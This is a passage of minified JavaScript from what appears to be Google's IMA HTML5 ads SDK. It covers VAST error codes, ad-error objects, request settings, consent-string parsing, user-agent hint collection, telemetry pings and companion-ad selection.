VAST_NONLINEAR_ASSET_MISMATCH:503,COMPANION_REQUIRED_ERROR:602,COMPANION_AD_LOADING_FAILED:603,UNKNOWN_ERROR:900,VPAID_ERROR:901,FAILED_TO_REQUEST_ADS:1005,VAST_ASSET_NOT_FOUND:1007,VAST_EMPTY_RESPONSE:1009,UNKNOWN_AD_RESPONSE:1010,UNSUPPORTED_LOCALE:1011,ADS_REQUEST_NETWORK_ERROR:1012,INVALID_AD_TAG:1013,PROTECTED_AUDIENCE_API_ERROR:1014,STREAM_INITIALIZATION_FAILED:1020,ASSET_FALLBACK_FAILED:1021,UNSUPPORTED_URL:1022,INVALID_ARGUMENTS:1101,NATIVE_MESSAGE_ERROR:1204,AUTOPLAY_DISALLOWED:1205,CONSENT_MANAGEMENT_PROVIDER_NOT_READY:1300, 
Rj:2002};S[-1]="DEPRECATED_ERROR_CODE";S[100]="VAST_MALFORMED_RESPONSE";S[101]="VAST_SCHEMA_VALIDATION_ERROR";S[102]="VAST_UNSUPPORTED_VERSION";S[200]="VAST_TRAFFICKING_ERROR";S[201]="VAST_UNEXPECTED_LINEARITY";S[202]="VAST_UNEXPECTED_DURATION_ERROR";S[300]="VAST_WRAPPER_ERROR";S[301]="VAST_LOAD_TIMEOUT";S[302]="VAST_TOO_MANY_REDIRECTS";S[303]="VAST_NO_ADS_AFTER_WRAPPER";S[400]="VIDEO_PLAY_ERROR";S[402]="VAST_MEDIA_LOAD_TIMEOUT";S[403]="VAST_LINEAR_ASSET_MISMATCH";S[405]="VAST_PROBLEM_DISPLAYING_MEDIA_FILE"; 
S[500]="OVERLAY_AD_PLAYING_FAILED";S[501]="NONLINEAR_DIMENSIONS_ERROR";S[502]="OVERLAY_AD_LOADING_FAILED";S[503]="VAST_NONLINEAR_ASSET_MISMATCH";S[602]="COMPANION_REQUIRED_ERROR";S[603]="COMPANION_AD_LOADING_FAILED";S[900]="UNKNOWN_ERROR";S[901]="VPAID_ERROR";S[1005]="FAILED_TO_REQUEST_ADS";S[1007]="VAST_ASSET_NOT_FOUND";S[1009]="VAST_EMPTY_RESPONSE";S[1010]="UNKNOWN_AD_RESPONSE";S[1011]="UNSUPPORTED_LOCALE";S[1012]="ADS_REQUEST_NETWORK_ERROR";S[1013]="INVALID_AD_TAG";S[1014]="PROTECTED_AUDIENCE_API_ERROR"; 
S[1020]="STREAM_INITIALIZATION_FAILED";S[1021]="ASSET_FALLBACK_FAILED";S[1022]="UNSUPPORTED_URL";S[1101]="INVALID_ARGUMENTS";S[1204]="NATIVE_MESSAGE_ERROR";S[1205]="AUTOPLAY_DISALLOWED";S[1300]="CONSENT_MANAGEMENT_PROVIDER_NOT_READY";S[2002]="SUPPORTED_ADS_NOT_FOUND";var oK=function(a,b,c){var d=Error.call(this);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.type=a;this.errorMessage=b;this.errorCode=c;this.ad=this.g=null};r(oK,Error);l=oK.prototype;l.getAd=function(){return this.ad};l.getInnerError=function(){return this.g};l.getMessage=function(){return this.errorMessage};l.getErrorCode=function(){return this.errorCode};l.getVastErrorCode=function(){return this.errorCode<1E3?this.errorCode:900};l.getType=function(){return this.type}; 
l.toString=function(){return"AdError "+this.getErrorCode()+": "+this.getMessage()+(this.getInnerError()!=null?" Caused by: "+this.getInnerError():"")};l.ca=function(){for(var a={},b=a=(a.type=this.getType(),a.errorCode=this.getErrorCode(),a.errorMessage=this.getMessage(),a),c=this.getInnerError(),d=0;d<3;++d)if(c instanceof oK){var e={};e=(e.type=c.getType(),e.errorCode=c.getErrorCode(),e.errorMessage=c.getMessage(),e);b=b.innerError=e;c=c.getInnerError()}else{c!=null&&(b.innerError=String(c));break}return a};var pK=xa(["https://imasdk.googleapis.com/js/sdkloader/car.js"]);jj(pK);var qK=function(a){this.g=a},sK=function(a){return rK(a)},tK=function(a,b){return zj(a.g,b)&&(a=a.g[b],typeof a==="boolean")?a:!1},uK=function(a){return zj(a.g,"videoElementFakeDuration")&&(a=a.g.videoElementFakeDuration,typeof a==="number")?a:NaN},rK=function(a){if(zj(a.g,"forceExperimentIds")){a=a.g.forceExperimentIds;var b=[],c=0;Array.isArray(a)&&a.forEach(function(d){typeof d==="number"&&(b[c++]=d)});return b}return null};var vK=function(){this.L="always";this.K=4;this.A=null;this.B=1;this.g=0;this.J=!0;this.locale="en";this.j=null;this.I=!1;this.T=this.P="";this.o=null;this.V=this.M=-1;this.l="";this.D=!1;this.X=null;this.C=gK();this.G={};try{this.X=iq()[0]}catch(a){}},wK=function(a){a=Wi(a);Bb(a)||(a=a.substring(0,20));return a};l=vK.prototype;l.setCompanionBackfill=function(a){this.L=a};l.getCompanionBackfill=function(){return this.L};l.setNumRedirects=function(a){this.K=a};l.getNumRedirects=function(){return this.K}; 
l.setPpid=function(a){this.A=a};l.getPpid=function(){return this.A};l.setVpaidAllowed=function(a){typeof a==="boolean"&&(this.B=a?1:0)};l.setVpaidMode=function(a){this.B=a};l.jd=function(){return this.B};l.setAutoPlayAdBreaks=function(a){this.J=a};l.Hc=function(){return this.J};l.Ke=function(a){this.I=a};l.zb=function(){return this.I};l.setLocale=function(a){if(a=cG(a))this.locale=a};l.getLocale=function(){return this.locale};l.setPlayerType=function(a){this.P=wK(a)};l.getPlayerType=function(){return this.P}; 
l.setPlayerVersion=function(a){this.T=wK(a)};l.getPlayerVersion=function(){return this.T};var xK=function(a){if(a.o==null){var b={};var c=(new RE(Pj().location.href)).l;if(kF(c,"tcnfp"))try{b=JSON.parse(c.get("tcnfp"))}catch(d){}a.o=new qK(b)}return a.o};l=vK.prototype;l.Le=function(a){this.M=a};l.Ne=function(a){this.V=a};l.setDisableCustomPlaybackForIOS10Plus=function(a){this.D=a};l.getDisableCustomPlaybackForIOS10Plus=function(){return this.D};l.setSessionId=function(a){this.C=a}; 
l.setFeatureFlags=function(a){this.G=a};l.getFeatureFlags=function(){return this.G}; 
l.ca=function(a){a=a===void 0?null:a;var b={};a!=null&&(b.activeViewPushUpdates=a);b.activityMonitorMode=this.g;b.adsToken=this.l;b.autoPlayAdBreaks=this.Hc();b.companionBackfill=this.getCompanionBackfill();b.disableCustomPlaybackForIOS10Plus=this.getDisableCustomPlaybackForIOS10Plus();b.engagementDetection=!0;b.isFunctionalTest=!1;b.isVpaidAdapter=this.zb();b["1pJar"]="";b.numRedirects=this.getNumRedirects();b.pageCorrelator=this.M;b.persistentStateCorrelator=Ol();b.playerType=this.getPlayerType(); 
b.playerVersion=this.getPlayerVersion();b.ppid=this.getPpid();b.privacyControls="";b.reportMediaRequests=!1;b.sessionId=this.C;b.streamCorrelator=this.V;b.testingConfig=xK(this).g;b.urlSignals=this.X;b.vpaidMode=this.jd();b.featureFlags=this.getFeatureFlags();return b};var T=new vK;function yK(a){return a?(a=/\/(\d+)(?:,\d+){0,2}\//.exec(a))&&a.length===2?a[1]:null:null}function zK(a){if(a==="")return null;a=new RE(a);var b=fF(a,"slotname")||fF(a,"iu");if(!(b=b?yK(b):null)){var c;b=(a=(c=fF(a,"client"))!=null?c:"")?a:null}return b}function AK(a,b){try{var c=new URL(a);return c.searchParams.get("slotname")||c.searchParams.get("iu")||""}catch(d){b==null||b(d)}return""} 
function BK(a){try{var b=new URL(a),c=b.searchParams.get("cust_params"),d=b.searchParams.get("scp");if(c==null)return{};a=function(e){return e==null?{}:Object.fromEntries(e.split("&").map(function(f){return f.split("=")}).map(function(f){var g;return[f[0],decodeURIComponent((g=f[1])!=null?g:"").split(",")]}).filter(function(f){return f[0].length>0}))};return Object.assign({},a(c),a(d))}catch(e){}return{}};var CK=function(a){var b=a;b:{if(b&&typeof b==="object"){a=v(Object.values(nK));for(var c=a.next();!c.done;c=a.next())if(b.hasOwnProperty(c.value)){a=!0;break b}}a=!1}if(a){var d,e,f,g,h,k;c={};a=(c.uspString=(d=b.IABUSPrivacy_String)!=null?d:null,c.gdprApplies=(e=b.IABTCF_gdprApplies)!=null?e:null,c.tcString=(f=b.IABTCF_TCString)!=null?f:null,c.addtlConsent=(g=b.IABTCF_AddtlConsent)!=null?g:null,c.gppString=(h=b.IABGPP_HDR_GppString)!=null?h:null,c.gppSid=(k=b.IABGPP_GppSID)!=null?k:null,c)}else a= 
b;b=a.uspString;this.uspString=typeof b==="string"?b:"";b=a.gdprApplies;this.j=typeof b==="boolean"?b?"1":"0":typeof b!=="number"||b!==1&&b!==0?typeof b!=="string"||b!=="1"&&b!=="0"?"":b==="1"?"1":"0":b===1?"1":"0";b=a.tcString;this.g=typeof b==="string"?b:"";/^[\.\w_-]*$/.test(this.g)||(this.g=encodeURIComponent(this.g));b=a.gppString;this.gppString=typeof b==="string"?b:"";a=a.gppSid;this.l=typeof a==="string"?a:""};var DK=function(a){this.F=C(a)};r(DK,I);var EK=function(a){return mg(a,5)};function FK(a){var b={};(new RE(a)).l.forEach(function(c,d){b[d]=c});return b}function GK(a){return a==="1"||a==="true"} 
var HK=function(a,b,c,d,e){b=b===void 0?{}:b;c=c===void 0?{}:c;this.j=a===void 0?!1:a;this.o=d===void 0?!1:d;this.B=e===void 0?!1:e;a={};b=v(Object.entries(b));for(d=b.next();!d.done;d=b.next())e=v(d.value),d=e.next().value,e=e.next().value,e!=null&&(a[d]=String(e));this.l=a;this.g=new CK(c)},IK=function(a,b,c){var d=!1;d=d===void 0?!1:d;c=c===void 0?!1:c;var e=new RE(a);var f=e.j;(e=Ab(e.g,"googleads.g.doubleclick.net")&&aG("/pagead/(live/)?ads",f))||(f=new iK(a),e=f.g,f=jK(f,f.j),e=!Ab(e,".g.doubleclick.net")&& 
(Ab(e,"doubleclick.net")||Ab(e,"pagead2.googlesyndication.com"))&&aG("/(ad|pfad)[x|i|j]?/",f));e||(e=new RE(a),f=e.j,e=Ab(e.g,"doubleclick.net")&&aG("/gampad/(live/)?ads",f));(e=e||(new RE(a)).g=="bid.g.doubleclick.net")||(e=new RE(a),f=e.j,e=e.g==="ad.doubleclick.net"&&aG("/dv3/adv",f));e||(e=new RE(a),f=e.j,e=e.g==="pubads.g.doubleclick.net"&&(aG("/ssai/",f)||aG("/ondemand/",f)));return new HK(e,FK(a),b,d,c)},LK=function(a){var b=a.g.g;var c=JK(a,"gdpr_consent");b=b&&b!=="tcunavailable"?b:b==="tcunavailable"? 
c||b:c||"";if(b==="tcunavailable")return null;var d;return(d=KD(b,KK(a)))!=null?d:null},JK=function(a,b){if(a.l.hasOwnProperty(b))return a.l[b]},NK=function(a){var b;(b=MK(a))||(KK(a)?(a=LK(a),a=!!a&&AE(a)):a=!0,b=!a);return b},MK=function(a){a=JK(a,"ltd");return GK(a)},KK=function(a){var b=JK(a,"gdpr"),c=a.g.j;b=(c==="1"||c==="0"?c:b!==void 0?b:"").toLowerCase();return b==="true"||b==="1"||a.o},OK=function(a){var b=new DK;a=!NK(a);vg(b,5,a);return b},PK=function(a){try{var b=a.g.gppString,c=a.g.l.split("_").map(function(d){return Number(d)}); 
return ME(b,c).Mh}catch(d){return!1}};var QK=function(a){this.F=C(a)};r(QK,I);QK.prototype.getVersion=function(){return rg(this,2)};var RK=function(a){this.F=C(a)};r(RK,I);var SK=function(a,b){return Bg(a,2,b)},TK=function(a,b){return Bg(a,3,b)},UK=function(a,b){return Bg(a,4,b)},VK=function(a,b){return Bg(a,5,b)},WK=function(a,b){return Bg(a,9,b)},XK=function(a,b){return ig(a,10,b)},YK=function(a,b){return vg(a,11,b)},ZK=function(a,b){return Bg(a,1,b)},$K=function(a,b){return vg(a,7,b)};var aL="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function bL(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function cL(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"} 
function dL(){var a=window;if(!cL(a))return null;var b=bL(a);if(b.uach_promise)return b.uach_promise;a=a.navigator.userAgentData.getHighEntropyValues(aL).then(function(c){b.uach!=null||(b.uach=c);return c});return b.uach_promise=a} 
function eL(a){var b;return YK(XK(VK(SK(ZK(UK($K(WK(TK(new RK,a.architecture||""),a.bitness||""),a.mobile||!1),a.model||""),a.platform||""),a.platformVersion||""),a.uaFullVersion||""),((b=a.fullVersionList)==null?void 0:b.map(function(c){var d=new QK;d=Bg(d,1,c.brand);return Bg(d,2,c.version)}))||[]),a.wow64||!1)}function fL(){var a,b;return(b=(a=dL())==null?void 0:a.then(function(c){return eL(c)}))!=null?b:null};var hL=function(){this.appName=null;this.ra=new HK;this.secureSignals=null;gK();this.deviceId="";this.Qb=null;this.kd=this.ke=!1;this.Vd=0;this.ld=!1;this.Cd=null;this.preferredLinearOrientation=0;mj();this.g=this.Ub=this.referrer=null;this.dg=this.Od=this.xa=!1;new hl;this.globalPlacementId=null;new dl;gL(this)},iL=function(){var a=hL.getInstance(),b="h.3.738.0";T.zb()&&(b+="/vpaid_adapter");a.kd&&(b+="/ima_cast");a.ld&&(b+="/ima_tv_web");return b},gL=function(a){var b=fL();b&&b.then(function(c){if(c== 
null)c=null;else{c=c.ca();for(var d=[],e=0,f=0;f<c.length;f++){var g=c.charCodeAt(f);g>255&&(d[e++]=g&255,g>>=8);d[e++]=g}c=bd(d,3)}a.g=c})};hL.getInstance=function(){return K(hL)};var kL=function(a){var b={Vd:0,ke:!1,kd:!1,ld:!1,Cd:null};a=a===void 0?!1:a;var c=xK(T);if(c&&tK(c,"forceCustomPlayback")||T.zb())return!0;if(TF()&&a)return!1;a=a&&(TF()||Pc&&SF(QF,10))&&T.getDisableCustomPlaybackForIOS10Plus();return(Mc||Oc)&&!a||Lc&&(!Lc||!SF(RF,4))||jL(b)?!0:!1},lL=function(a){var b={Vd:0,ke:!1,kd:!1,ld:!1,Cd:null};return a===null?!1:T.zb()?!0:Pc||TF()?UF(a)?TF()||Pc&&SF(QF,10)&&T.getDisableCustomPlaybackForIOS10Plus()?!1:!0:!0:Lc&&(!Lc||!SF(RF,4))||jL(b)?!0:!1},mL=function(){var a= 
xK(T);return a&&tK(a,"disableOnScreenDetection")?!1:!(navigator&&Fr(navigator))&&!Er()},jL=function(a){return nL(a)===1||nL(a)===2},nL=function(a){var b=a.Vd;var c=a.ke;var d=a.kd;var e=a.ld;a=a.Cd;switch(b){case 1:return 3;case 2:return 1}b=x.navigator||null;return c||d||e||b&&Fr(b)||a==="tvos"||a==="kepler"?1:Gr()?2:0};var oL=function(a,b){return a.indexOf(b)==0?a.substr(b.length):null};function pL(){if(Er())return window.location.href;var a=Yp(),b=a.j,c=a.g;a=a.l;var d=null;if(a)try{var e=gF(a.url),f=e.j,g=oL(f,"/v/");g||(g=oL(f,"/a/"));if(!g)throw Error("Can not extract standalone amp url.");var h=oL("/"+g,"/s/"),k=VE(e.l);k.remove("amp_js_v");k.remove("amp_lite");var m=h?gF("https://"+h):gF("http://"+g);UE(m,k);d=m.toString()}catch(n){d=null}return d?d:b&&b.url?b.url:c&&c.url?c.url:""} 
function qL(){var a=Vp();a=v(a);for(var b=a.next();!b.done;b=a.next())if(b=b.value,b.url&&b.url.includes("amp=1"))return!0;return window.context!=null?(a=Number(window.context.ampcontextVersion),isNaN(a)?!1:Math.floor(a)>0):Yp().l!=null}function rL(){var a=Pj().location.ancestorOrigins;return a?a.length>0?[].concat(va(a)).join(","):"":""};function sL(a,b){eF(a,"url","");try{var c=2083-a.toString().length-1;if(c<=0)return a.toString();for(var d=b.slice(0,c),e=encodeURIComponent(d),f=c;f>0&&e.length>c;)d=b.slice(0,f--),e=encodeURIComponent(d);eF(a,"url",d)}catch(g){}return a.toString()};var U={},tL=(U.creativeView="creativeview",U.start="start",U.midpoint="midpoint",U.firstQuartile="firstquartile",U.thirdQuartile="thirdquartile",U.complete="complete",U.mute="mute",U.unmute="unmute",U.pause="pause",U.rewind="rewind",U.resume="resume",U.fullscreen="fullscreen",U.exitFullscreen="exitfullscreen",U.expand="expand",U.collapse="collapse",U.close="close",U.acceptInvitation="acceptinvitation",U.adCanPlay="adCanPlay",U.adStarted="adStarted",U.abandon="abandon",U.acceptInvitationLinear="acceptinvitationlinear", 
U.engagedView="engagedview",U.instreamAdComplete="instreamAdComplete",U.skipShown="skipshown",U.skippableStateChanged="skippableStateChanged",U.skip="skip",U.progress="progress",U.publisher_invoked_skip="PUBLISHER_INVOKED_SKIP",U.annotation_start="annotation_start",U.annotation_click="annotation_click",U.annotation_close="annotation_close",U.cta_annotation_shown="cta_annotation_shown",U.cta_annotation_clicked="cta_annotation_clicked",U.cta_annotation_closed="cta_annotation_closed",U.replay="replay", 
U.stop="stop",U.autoplayDisallowed="autoplayDisallowed",U.error="error",U.mediaLoadTimeout="mediaLoadTimeout",U.linearChanged="linearChanged",U.click="click",U.contentPauseRequested="contentPauseRequested",U.contentResumeRequested="contentResumeRequested",U.discardAdBreak="discardAdBreak",U.updateAdsRenderingSettings="updateAdsRenderingSettings",U.durationChange="durationChange",U.expandedChanged="expandedChanged",U.autoClose="autoClose",U.userClose="userClose",U.userRecall="userRecall",U.prefetched= 
"prefetched",U.loaded="loaded",U.init="init",U.allAdsCompleted="allAdsCompleted",U.adMetadata="adMetadata",U.adBreakReady="adBreakReady",U.adBreakFetchError="adBreakFetchError",U.log="log",U.volumeChange="volumeChange",U.companionBackfill="companionBackfill",U.companionInitialized="companionInitialized",U.companionImpression="companionImpression",U.companionClick="companionClick",U.impression="impression",U.interaction="interaction",U.adProgress="adProgress",U.adBuffering="adBuffering",U.trackingUrlPinged= 
"trackingUrlPinged",U.measurable_impression="measurable_impression",U.custom_metric_viewable="custom_metric_viewable",U.viewable_impression="viewable_impression",U.fully_viewable_audible_half_duration_impression="fully_viewable_audible_half_duration_impression",U.audio_audible="audio_audible",U.audio_measurable="audio_measurable",U.overlay_resize="overlay_resize",U.overlay_unmeasurable_impression="overlay_unmeasurable_impression",U.overlay_unviewable_impression="overlay_unviewable_impression",U.overlay_viewable_immediate_impression= 
"overlay_viewable_immediate_impression",U.overlay_viewable_end_of_session_impression="overlay_viewable_end_of_session_impression",U.externalActivityEvent="externalActivityEvent",U.adEvent="adEvent",U.configure="configure",U.remainingTime="remainingTime",U.destroy="destroy",U.resize="resize",U.volume="volume",U.authorIconClicked="videoAuthorIconClicked",U.authorNameClicked="videoAuthorClicked",U.videoClicked="videoClicked",U.videoIconClicked="videoIconClicked",U.learnMoreClicked="videoLearnMoreClicked", 
U.muteClicked="videoMuteClicked",U.titleClicked="videoTitleClicked",U.videoSkipClicked="SKIPPED",U.unmuteClicked="videoUnmuteClicked",U.vpaidEvent="vpaidEvent",U.show_ad="show_ad",U.video_card_endcap_collapse="video_card_endcap_collapse",U.video_card_endcap_dismiss="video_card_endcap_dismiss",U.video_card_endcap_impression="video_card_endcap_impression",U.mediaUrlPinged="mediaUrlPinged",U.breakStart="breakstart",U.breakEnd="breakend",U.omidReady="omidReady",U.omidUnavailable="omidUnavailable",U.omidAdSessionCompleted= 
"omidAdSessionCompleted",U.omidAdSessionAbandoned="omidAdSessionAbandoned",U.verificationNotExecuted="verificationNotExecuted",U.loadStart="loadStart",U.seeked="seeked",U.seeking="seeking",U);var uL=new function(){this.l=0;this.g=new Map;this.j=typeof window!=="undefined"&&window.fetch!=null};function vL(a){var b=b===void 0?uL:b;var c=c===void 0?null:c;a=new fG(a,c?c:c);var d=d===void 0?!1:d;var e=e===void 0?!1:e;a.g!=null||e?GG(b,a.url,d,e,a.g):GG(b,a.url,d)};var V=function(){this.l=Math.random()<.01;this.j=Math.floor(Math.random()*4503599627370496);this.g=null}; 
V.prototype.report=function(a,b,c){b=b===void 0?{}:b;if(x.G_testRunner==null&&(this.l||(c===void 0?0:c))){b.lid=a;iL()&&(b.sdkv=iL());this.g&&(b.palv=this.g);a=zn().sort().join(",");Bb(Wi(a))||(b.e=a);b=wL(this,b);var d=new RE("https://pagead2.googlesyndication.com/pagead/gen_204");sj(b,function(e,f){e!=null&&eF(d,f,e==null?"":typeof e==="boolean"?e?"t":"f":""+e)},this);b=d.toString();a=fF(d,"url");a!=null&&Zb()&&b.length>2083&&(b=sL(d,a));vL(b)}}; 
var wL=function(a,b){b.id="ima_html5";var c=Pj();var d=document;c=new RE(c.parent===c?c.location.href:d.referrer);b.c=a.j;b.domain=c.g;return b};V.getInstance=function(){return K(V)};function xL(a){var b=Date.now(),c={};a=(c["x-afma-token-requester-type"]=a,c);c="https://pubads.g.doubleclick.net/adsid/integrator.json?aos="+encodeURIComponent(rL());return(new zG).get({url:c,withCredentials:!0,timeout:new dG,headers:a}).then(function(d){var e=Date.now();d=d.newToken||"";var f={};V.getInstance().report(182,(f.t=e-b,f.aos=rL(),f));return new yL(d)}).catch(function(d){var e="not instanceof Error";d instanceof Error&&(e=gG(Number(d.message)));d=Date.now();var f={};V.getInstance().report(182, 
(f.except=e,f.t=d-b,f));return Promise.resolve(zL)})}var AL=function(){R.call(this);this.g=null;this.o=new jG(this);ms(this,this.o);this.j=new wx(72E5);this.l=Promise.resolve(zL)};r(AL,R);var BL=function(a){var b="requester_type_8";b=b===void 0?"requester_type_9":b;var c=function(d){a.g=d;return a.g};a.l=xL(b).then(c);a.j=new wx(72E5);a.o.listen(a.j,"tick",function(){a.l=xL(b).then(c)});a.j.start();ls(a,function(){a.j.stop()})}; 
AL.prototype.getId=function(){var a=this;return Oa(function(b){if(b.g==1)return a.g!=null&&a.g!==zL?(b.g=2,b=void 0):b=Da(b,a.l,3),b;b.g!=2&&(a.g=b.j);return b.return(a.g)})};var yL=function(a){this.id=a},zL=new yL("");var CL=function(a,b,c){this.name=a;this.type=b;this.data=c;this.g=this.id=void 0},DL=function(a){R.call(this);this.o=[];this.j=!1;this.l=a||"goog_"+Xi++};r(DL,R);DL.prototype.connect=function(){for(this.j=!0;this.o.length!==0;){var a=this.o.shift();a&&this.sendMessage(a)}};var EL=function(a,b,c,d){a.j?a.sendMessage(new CL(b,c,d)):a.o.push(new CL(b,c,d))};DL.prototype.sendMessage=function(){};var FL=function(a,b,c,d,e,f){e=e===void 0?"":e;f=f===void 0?"":f;vw.call(this,a);this.messageType=b;this.ya=c;this.Uc=d;this.origin=e;this.id=f};r(FL,vw);FL.prototype.getId=function(){return this.id};FL.prototype.toString=function(){return""};var GL={IMAGE:"Image",FLASH:"Flash",ALL:"All"},HL={HTML:"Html",IFRAME:"IFrame",STATIC:"Static",ALL:"All"},IL={IGNORE:"IgnoreSize",SELECT_EXACT_MATCH:"SelectExactMatch",SELECT_NEAR_MATCH:"SelectNearMatch",SELECT_FLUID:"SelectFluid"},JL={Qi:"DisallowResize",Pj:"ResizeSmaller"},KL=function(){this.allowCustom=!0;this.creativeType=this.resourceType="All";this.sizeCriteria="SelectExactMatch";this.nearMatchPercent=90;this.adSlotIds=[];this.Hd="DisallowResize"}; 
y("module$exports$google3$javascript$ads$interactivemedia$sdk$clientside$api$companion_ad_selection_settings.CompanionAdSelectionSettings.CreativeType",GL);y("module$exports$google3$javascript$ads$interactivemedia$sdk$clientside$api$companion_ad_selection_settings.CompanionAdSelectionSettings.ResourceType",HL);y("module$exports$google3$javascript$ads$interactivemedia$sdk$clientside$api$companion_ad_selection_settings.CompanionAdSelectionSettings.SizeCriteria",IL);var ML=function(a,b){b=b===void 0?new KL:b;this.g=a;this.settings=b?b:new KL;this.resourceType=LL(HL,this.settings.resourceType)?this.settings.resourceType:"All";this.creativeType=LL(GL,this.settings.creativeType)?this.settings.creativeType:"All";this.sizeCriteria=LL(IL,this.settings.sizeCriteria)?this.settings.sizeCriteria:"SelectExactMatch";this.Hd=LL(JL,this.settings.Hd)?this.settings.Hd:"DisallowResize";this.adSlotIds=this.settings.adSlotIds!=null?this.settings.adSlotIds:[];this.nearMatchPercent= 
typeof this.settings.nearMatchPercent==="number"&&this.settings.nearMatchPercent>0&&this.settings.nearMatchPercent<=100?this.settings.nearMatchPercent:90},PL=function(a,b){var c=[];b.forEach(function(d){a.settings.allowCustom&&(!Bb(d.getContent())&&(isNaN(d.data.sequenceNumber)||isNaN(d.data.mainAdSequenceNumber)||d.data.mainAdSequenceNumber===d.data.sequenceNumber)&&NL(a,d)?c.push(d):(d=OL(a,d),d!=null&&!Bb(d.getContent())&&c.push(d)))});return c};ML.prototype.sf=function(){return this.resourceType}; 
var NL=function(a,b){var c;if(c=b.getContentType()!=="Flash"){if(c=a.resourceType==="All"||a.resourceType===b.sf())c=b.getContentType(),c=c==null?!0:a.creativeType==="All"||a.creativeType===c;c&&(c=b.getAdSlotId(),c=a.adSlotIds.length===0?!0:c!=null?a.adSlotIds.includes(c):!1)}if(c)if(c=b.getSize(),(b=!!b.data.fluidSize)||a.g.qf)a=b&&a.g.qf;else if((b=a.sizeCriteria==="IgnoreSize")||(b=a.g.size,b=b==c?!0:b&&c?b.width==c.width&&b.height==c.height:!1),b)a=!0;else{if(b=a.sizeCriteria==="SelectNearMatch")a.Hd=== 
"ResizeSmaller"?(c.width<=a.g.size.width&&c.height<=a.g.size.height||(b=a.g.size,b=Math.min(b.width/c.width,b.height/c.height),c=new rj(b*c.width,b*c.height)),b=c.width,c=c.height):(b=c.width,c=c.height),b=b>a.g.size.width||c>a.g.size.height||b<a.nearMatchPercent/100*a.g.size.width||c<a.nearMatchPercent/100*a.g.size.height?!1:!0;a=b}else a=!1;return a},OL=function(a,b){b=QL(b);return b==null?null:b.find(function(c){return NL(a,c)})||null},LL=function(a,b){return b!=null&&Aj(a,b)};var RL=function(a,b){Q.call(this);this.g=a;this.timeoutMs=b;ms(this,this.g)};r(RL,Q); 
var TL=function(a){if(!kE(a.g.caller))return Promise.resolve(null);var b=new CG,c=null;a.g.addEventListener(function(e){if(e.pingData.internalErrorState===1)b.resolve(null);else if(e.eventName==="listenerRegistered")c=e.listenerId,e.pingData.applicableSections.length===1&&e.pingData.applicableSections[0]===-1&&b.resolve(new SL("","-1"));else if(e.eventName==="signalStatus"&&e.data==="ready"){e=e.pingData;var f,g=((f=e.applicableSections)!=null?f:[]).join("_");b.resolve(new SL(e.gppString,g))}});var d= 
new Promise(function(e){setTimeout(function(){e(null)},a.timeoutMs)});d=Promise.race([b.promise,d]);d.then(function(){c!==null&&a.g.removeEventListener(c)});return d},SL=function(a,b){this.gppString=a;this.sid=b};function UL(){var a=a===void 0?x:a;return kj(a.top,"googlefcLoaded")};var VL=function(a){Q.call(this);this.j=new tE(a,{timeoutMs:500});this.l=new qE(a,{timeoutMs:500});a=new IE(a,{timeoutMs:500});this.g=new RL(a,500);ms(this,this.g)};r(VL,Q); 
var WL=function(a){var b,c,d,e,f,g,h,k,m,n,p,q,u,t,w,A,F,ca,qa,ma,gb,ra,Db,Ka,W;return Oa(function(ka){if(ka.g==1)return b=Promise.resolve(null),vE(a.j)&&(b=new Promise(function(kb){yE(a.j,kb)})),c=Promise.resolve(null),kE(a.l.caller)&&(c=new Promise(function(kb){rE(a.l,kb)})),d=Promise.resolve(null),d=TL(a.g),e=v,Da(ka,Promise.all([c,b,d]),2);f=e(ka.j);g=f.next().value;h=f.next().value;k=f.next().value;m=g;n=h;p=k;q=UL();W={};return ka.return((W.gfcLoaded=q,W.addtlConsent=(qa=(u=n)==null?void 0: 
u.addtlConsent)!=null?qa:null,W.gdprApplies=(ma=(t=n)==null?void 0:t.gdprApplies)!=null?ma:null,W.tcString=(gb=(w=n)==null?void 0:w.tcString)!=null?gb:null,W.uspString=(ra=(A=m)==null?void 0:A.uspString)!=null?ra:null,W.gppString=(Db=(F=p)==null?void 0:F.gppString)!=null?Db:null,W.gppSid=(Ka=(ca=p)==null?void 0:ca.sid)!=null?Ka:null,W))})};function XL(a,b){var c=new cl,d=a.getBoundingClientRect();var e=d.y;d=d.x;var f=new al;e=yg(f,1,e);e=yg(e,2,d);d=a.duration;var g=a.clientWidth;f=a.clientHeight;var h=new bl;g=yg(h,1,g);f=yg(g,2,f);d===Number.POSITIVE_INFINITY||isNaN(d)||(g=new $k,d=xg(g,1,d),E(c,3,d));a=Number(window.getComputedStyle(a).opacity);e=E(c,1,e);e=E(e,2,f);a=xg(e,4,a);H(a,5,b);return c} 
function YL(a,b){if(a.length===0)return null;var c=b.ga.g,d,e,f=(e=(d=b.Fa)==null?void 0:d.g)!=null?e:null;a=a.filter(function(g){return g.tagName==="VIDEO"&&!g.isEqualNode(c)&&!g.isEqualNode(f)});return a.length>0?a[0]:null};var ZL=function(a,b){this.message=a;this.errorCode=b};ZL.prototype.getErrorCode=function(){return this.errorCode};ZL.prototype.getMessage=function(){return this.message};var $L=new ZL("Failed to initialize ad playback element before starting ad playback.",400),aM=new ZL("The provided {0} information: {1} is invalid.",1101);function bM(a,b){var c=b===void 0?null:b;var d=Pa.apply(2,arguments);if(!(c instanceof oK)){var e=a.getErrorCode(),f=a.getMessage();if(d.length>0)for(var g=0;g<d.length;g++)f=f.replace(new RegExp("\\{"+g+"\\}","ig"),d[g]);d=new oK("adPlayError",f,e);d.g=c;c=d}return c};function cM(a,b,c){b=b===void 0?window:b;c=c===void 0?function(){}:c;try{return b.localStorage.getItem(a)}catch(d){return c(d),null}}function dM(a,b,c){var d=window;d=d===void 0?window:d;c=c===void 0?function(){}:c;return EK(b)?cM(a,d,c):null}function eM(a,b,c,d){c=c===void 0?window:c;d=d===void 0?function(){}:d;try{return c.localStorage.setItem(a,b),!0}catch(e){d(e)}return!1}function fM(a,b,c,d){var e=window;e=e===void 0?window:e;d=d===void 0?function(){}:d;return EK(c)?eM(a,b,e,d):!1} 
